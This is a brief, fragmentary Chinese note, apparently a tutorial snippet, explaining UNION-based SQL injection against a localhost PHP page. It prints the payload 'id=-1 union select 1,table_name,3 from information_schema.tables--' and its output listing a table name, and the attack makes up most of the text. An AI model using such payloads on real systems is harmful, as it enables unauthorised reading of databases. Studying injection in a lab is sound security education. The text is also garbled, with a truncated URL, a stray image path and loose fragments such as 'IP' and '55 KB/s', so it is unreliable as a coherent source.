 localhost/union.php?id=-1%20
localhost/union.php?id=-1 union select 1,table_name,3 from information_s
IP
union 注入讲解：
id为-1 union select 1,table_name,3 from information_schema.tables-- 的查询结果为：CHARACTER_SETS:3
55 KB/s